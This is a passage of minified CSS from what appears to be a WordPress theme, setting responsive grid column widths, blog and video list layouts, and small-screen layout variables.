,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_8-tablet{width:50%}.row:not(.columns_fluid)>.column-4_9-tablet,.columns_wrap:not(.columns_fluid)>.column-4_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_9-tablet{width:44.44444%}.row:not(.columns_fluid)>.column-4_10-tablet,.columns_wrap:not(.columns_fluid)>.column-4_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_10-tablet{width:40%}.row:not(.columns_fluid)>.column-4_11-tablet,.columns_wrap:not(.columns_fluid)>.column-4_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_11-tablet{width:36.36364%}.row:not(.columns_fluid)>.column-4_12-tablet,.columns_wrap:not(.columns_fluid)>.column-4_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_12-tablet{width:33.33333%}.row:not(.columns_fluid)>.column-5_5-tablet,.columns_wrap:not(.columns_fluid)>.column-5_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5-tablet{width:100%}.row:not(.columns_fluid)>.column-5_6-tablet,.columns_wrap:not(.columns_fluid)>.column-5_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6-tablet{width:83.33333%}.row:not(.columns_fluid)>.column-5_7-tablet,.columns_wrap:not(.columns_fluid)>.column-5_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_7-tablet{width:71.42857%}.row:not(.columns_fluid)>.column-5_8-tablet,.columns_wrap:not(.columns_fluid)>.column-5_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_8-tablet{width:62.5%}.row:not(.columns_fluid)>.column-5_9-tablet,.columns_wrap:not(.columns_fluid)>.column-5_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_9-tablet{width:55.55556%}.row:not(.columns_fluid)>.column-5_10-tablet,.columns_wrap:not(.columns_fluid)>.column-5_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_10-tablet{width:50%}.row:not(.columns_fluid)>.column-5_11-tablet,.columns_wrap:not(.columns_fluid)>.column-5_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_11-tablet{width:45.45455%}.row:not(.columns_fluid)>.column-5_12-tablet,.columns_wrap:not(.columns_fluid)>.column-5_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_12-tablet{width:41.66667%}.row:not(.columns_fluid)>.column-6_6-tablet,.columns_wrap:not(.columns_fluid)>.column-6_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6-tablet{width:100%}.row:not(.columns_fluid)>.column-6_7-tablet,.columns_wrap:not(.columns_fluid)>.column-6_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_7-tablet{width:85.71429%}.row:not(.columns_fluid)>.column-6_8-tablet,.columns_wrap:not(.columns_fluid)>.column-6_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_8-tablet{width:75%}.row:not(.columns_fluid)>.column-6_9-tablet,.columns_wrap:not(.columns_fluid)>.column-6_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_9-tablet{width:66.66667%}.row:not(.columns_fluid)>.column-6_10-tablet,.columns_wrap:not(.columns_fluid)>.column-6_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_10-tablet{width:60%}.row:not(.columns_fluid)>.column-6_11-tablet,.columns_wrap:not(.columns_fluid)>.column-6_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_11-tablet{width:54.54545%}.row:not(.columns_fluid)>.column-6_12-tablet,.columns_wrap:not(.columns_fluid)>.column-6_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_12-tablet{width:50%}.row:not(.columns_fluid)>.column-7_7-tablet,.columns_wrap:not(.columns_fluid)>.column-7_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7-tablet{width:100%}.row:not(.columns_fluid)>.column-7_8-tablet,.columns_wrap:not(.columns_fluid)>.column-7_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_8-tablet{width:87.5%}.row:not(.columns_fluid)>.column-7_9-tablet,.columns_wrap:not(.columns_fluid)>.column-7_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_9-tablet{width:77.77778%}.row:not(.columns_fluid)>.column-7_10-tablet,.columns_wrap:not(.columns_fluid)>.column-7_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_10-tablet{width:70%}.row:not(.columns_fluid)>.column-7_11-tablet,.columns_wrap:not(.columns_fluid)>.column-7_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_11-tablet{width:63.63636%}.row:not(.columns_fluid)>.column-7_12-tablet,.columns_wrap:not(.columns_fluid)>.column-7_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_12-tablet{width:58.33333%}.row:not(.columns_fluid)>.column-8_8-tablet,.columns_wrap:not(.columns_fluid)>.column-8_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8-tablet{width:100%}.row:not(.columns_fluid)>.column-8_9-tablet,.columns_wrap:not(.columns_fluid)>.column-8_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_9-tablet{width:88.88889%}.row:not(.columns_fluid)>.column-8_10-tablet,.columns_wrap:not(.columns_fluid)>.column-8_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_10-tablet{width:80%}.row:not(.columns_fluid)>.column-8_11-tablet,.columns_wrap:not(.columns_fluid)>.column-8_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_11-tablet{width:72.72727%}.row:not(.columns_fluid)>.column-8_12-tablet,.columns_wrap:not(.columns_fluid)>.column-8_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_12-tablet{width:66.66667%}.row:not(.columns_fluid)>.column-9_9-tablet,.columns_wrap:not(.columns_fluid)>.column-9_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9-tablet{width:100%}.row:not(.columns_fluid)>.column-9_10-tablet,.columns_wrap:not(.columns_fluid)>.column-9_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_10-tablet{width:90%}.row:not(.columns_fluid)>.column-9_11-tablet,.columns_wrap:not(.columns_fluid)>.column-9_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_11-tablet{width:81.81818%}.row:not(.columns_fluid)>.column-9_12-tablet,.columns_wrap:not(.columns_fluid)>.column-9_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_12-tablet{width:75%}.row:not(.columns_fluid)>.column-10_10-tablet,.columns_wrap:not(.columns_fluid)>.column-10_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10-tablet{width:100%}.row:not(.columns_fluid)>.column-10_11-tablet,.columns_wrap:not(.columns_fluid)>.column-10_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_11-tablet{width:90.90909%}.row:not(.columns_fluid)>.column-10_12-tablet,.columns_wrap:not(.columns_fluid)>.column-10_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_12-tablet{width:83.33333%}.row:not(.columns_fluid)>.column-11_11-tablet,.columns_wrap:not(.columns_fluid)>.column-11_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11-tablet{width:100%}.row:not(.columns_fluid)>.column-11_12-tablet,.columns_wrap:not(.columns_fluid)>.column-11_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_12-tablet{width:91.66667%}.row:not(.columns_fluid)>.column-12_12-tablet,.columns_wrap:not(.columns_fluid)>.column-12_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12-tablet{width:100%}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:calc( 100% / var(--theme-var-grid_max_columns))}.gallery.gallery-columns-9 .gallery-item{width:50% !important}.gallery.gallery-columns-8 .gallery-item{width:50% !important}.gallery.gallery-columns-7 .gallery-item{width:50% !important}.gallery.gallery-columns-6 .gallery-item{width:50% !important}.gallery.gallery-columns-5 .gallery-item{width:50% !important}.gallery.gallery-columns-4 .gallery-item{width:50% !important}.gallery.gallery-columns-3 .gallery-item{width:50% !important}.sidebar:not(.sidebar_float) .sidebar_inner,.sidebar:not(.sidebar_float)[class*="scheme_"] .sidebar_inner{margin-right:0}.sidebar:not(.sidebar_float) .widget,.sidebar_default:not(.sidebar_float)[class*="scheme_"] .widget{width:100%;padding:0;margin-right:0}.sidebar:not(.sidebar_float) .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget{margin-top:3.25rem}.author_page .author_details .author_posts_total,.author_page .author_details .author_socials .author_socials_caption{font-size:17px}.author_page .author_socials .social_item .social_icon span.icon-facebook:before,.author_page .author_socials .social_item .social_icon span.icon-facebook-1:before{font-size:1.1rem}.author_page .author_socials .social_item .social_icon span.icon-twitter:before,.author_page .author_socials .social_item .social_icon span.icon-twitter-1:before{font-size:1.2rem;top:1px}.author_page .author_socials .social_item .social_icon span.icon-instagram:before{position:relative;top:2px;font-size:1.3rem}.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,.sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body{-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;height:auto}.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,.sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100% !important}.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100% !important}.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content{padding:0}.sc_blogger_item_default.sc_blogger_item_image_position_left.sc_blogger_title_tag_h4 .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_right.sc_blogger_title_tag_h4 .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd.sc_blogger_title_tag_h4 .sc_blogger_item_content{margin-top:25px}.sc_blogger_item_default.sc_blogger_item_image_position_left.sc_blogger_title_tag_h5 .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_right.sc_blogger_title_tag_h5 .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_title_tag_h5 .sc_blogger_item_body .sc_blogger_item_content{margin-top:17px}.sc_blogger_item_default_over_centered,.sc_blogger_item_default_over_bottom_center,.sc_blogger_item_default_over_bottom_modern,.sc_blogger_item_default_over_bottom_left{}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1,.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1,.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1,.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1{}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1 .h1,.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1 .h1,.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1 .h1,.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1 .h1{font-size:26px;line-height:29px}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1 .post_meta_categories,.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1 .post_meta_categories,.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1 .post_meta_categories,.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1 .post_meta_categories{margin-bottom:21px}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:13px}.sc_blogger_item_default.sc_blogger_item_align_center.sc_blogger_item_image_position_left .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_align_center.sc_blogger_item_image_position_right .sc_blogger_item_content{padding-left:0;padding-right:0}.sc_blogger_item_default_classic_3:not(.sc_blogger_item_info_over_image).sc_blogger_item_image_position_left,.sc_blogger_item_default_classic_3:not(.sc_blogger_item_info_over_image).sc_blogger_item_image_position_right{padding-bottom:26px}.sc_blogger_default_classic_5 .sc_blogger_grid_2 .sc_blogger_item{width:100%}.sc_blogger_content .sc_blogger_item_wide:not(.post_format_image[class*="sc_blogger_item_info_over"]) + .sc_blogger_item_wide{margin-top:25px;padding-top:30px}.sc_blogger_content .sc_blogger_item_wide .sc_blogger_item_excerpt:last-child{margin-bottom:-4px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h6 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:13px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h6 .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_title:first-child{padding-top:5px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h5 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:17px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h5 .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_title:first-child{padding-top:5px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h4 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:20px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h4 .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_title:first-child{padding-top:5px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h3 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:20px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h2 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:22px}.sc_blogger_wide .sc_blogger_item_wide.sc_blogger_title_tag_h1 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:30px}.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"] + [class*="column-"],.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"] + [class*="column-"],.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"] + [class*="trx_addons_column-"]{padding-top:var(--theme-var-grid_gap)}.masonry_wrap .masonry_item-1_3{width:100%}.sidebar_default .sidebar_inner:not(:last-child):after{margin-right:0px}.slider_container.slider_one .slide_info_large,.slider_container.slider_one .slide_info_small{padding:20px 20px 14px !important}.slider_container.slider_one .slide_info_large .slide_title,.slider_container.slider_one .slide_info_small .slide_title{font-size:21px !important;line-height:24px !important}.slider_container.slider_one .slide_info_large .slide_cats,.slider_container.slider_one .slide_info_small .slide_cats{margin-bottom:14px}.slider_container.slider_multi .slide_info_large,.slider_container.slider_multi .slide_info_small,.slider_container + .slider_titles_outside_wrap{padding:20px 20px 14px !important}.slider_container.slider_multi .slide_info_large .slide_title,.slider_container.slider_multi .slide_info_small .slide_title,.slider_container + .slider_titles_outside_wrap .slide_title{font-size:18px !important;line-height:22px !important}.slider_container.slider_multi .slide_info_large .slide_cats,.slider_container.slider_multi .slide_info_small .slide_cats,.slider_container + .slider_titles_outside_wrap .slide_cats{margin-bottom:14px}.slider_container.slider_one .slider-slide.with_large_titles>.trx_addons_video_player,.slider_container.slider_multi .slider-slide.with_large_titles>.trx_addons_video_player{margin-left:20px;margin-right:20px}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover,.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover{top:50% !important;left:50% !important;-webkit-transform:translate(-50%,-50%) !important;-ms-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important}.trx_addons_video_list_type_default .trx_addons_video_list_controller_wrap{margin-top:26px}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_list_subtitle{margin-bottom:15px}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_list_subtitle a{padding:0;border-radius:0;color:var(--theme-color-text);background-color:transparent}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_list_subtitle a:hover{color:var(--theme-color-text_hover);background-color:transparent}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_list_title a,.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_list_title a:hover{color:var(--theme-color-text_dark) !important}.trx_addons_video_list_type_default .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item{color:var(--theme-color-text_light)}.trx_addons_video_list_type_default .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item .author_name{color:var(--theme-color-text_dark)}.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{position:static;margin-top:22px;margin-right:0;max-width:100%}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{position:relative;top:auto;bottom:auto;left:auto;right:auto;-webkit-transform:none;-ms-transform:none;transform:none;padding:22px 0 18px;text-align:left}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle{margin-bottom:15px}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle a{padding:0;border-radius:0;color:var(--theme-color-text);background-color:transparent}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle a:hover{color:var(--theme-color-text_hover);background-color:transparent}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_title a,.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_title a:hover{color:var(--theme-color-text_dark) !important}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap a,.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap a:hover,.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta,.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item .author_name{color:var(--theme-color-text_dark)}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item{color:var(--theme-color-text_light)}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover>img{height:auto;margin-left:0;left:auto;max-width:100% !important}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover .video_hover,.trx_addons_video_list_type_news .trx_addons_video_player.with_cover .video_hover:hover{top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom{padding-bottom:11.3rem}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap{height:10.8rem;padding-top:0}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{height:9.6rem}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{left:0;right:0;top:auto;width:100%;padding:14px 0 26px 0;background-color:transparent;text-align:left}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_player.without_cover + .trx_addons_video_list_title_wrap,.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_player.video_play + .trx_addons_video_list_title_wrap{opacity:1}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_controller_wrap{margin-top:auto}.elementor-counter .elementor-counter-number-wrapper{font-size:3rem}.elementor-counter .elementor-counter-title{line-height:1em}.blogger_ratio_7 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:70%}.blogger_ratio_7 .sc_blogger_item:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"],.blogger_ratio_9 .sc_blogger_item:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"]{padding:30px 40px !important}.post_layout_band{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post_layout_band:not(:last-child):before{display:none}.post_layout_band:not(.sticky):not(:last-child){padding-bottom:0}.post_layout_band .post_date_wrap{padding:15px 0 11px;margin:0;display:block;-ms-flex-preferred-size:1px;flex-basis:1px}.post_layout_band .post_featured{-ms-flex-preferred-size:auto;flex-basis:auto;height:auto}.post_layout_band .post_featured + .post_content_wrap{padding:0;margin-top:20px}.blogger_band_1 .post_layout_band .post_featured,.sidebar_show .post_layout_band .post_featured{-ms-flex-preferred-size:auto;flex-basis:auto;height:auto}body:not(.blog):not(.archive):not(.search) .post_layout_band.post_format_image{padding-left:0}body:not(.blog):not(.archive):not(.search) .post_layout_band.post_format_image .post_date_wrap{display:block}.masonry_wrap{margin-right:calc( -1 * ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap))}.masonry_wrap .masonry_item{padding:0 calc( ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap)) var(--theme-var-grid_gap) 0}.masonry_wrap .masonry_item-1_2,.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:calc( 100% / var(--theme-var-grid_max_columns))}}@media (max-width:479px){:root{--theme-var-page_extra:20px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-grid_gap:20px;--theme-var-grid_max_columns:1;--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.menu_side_present{--theme-var-menu_side:60px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed.menu_side_present{--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) 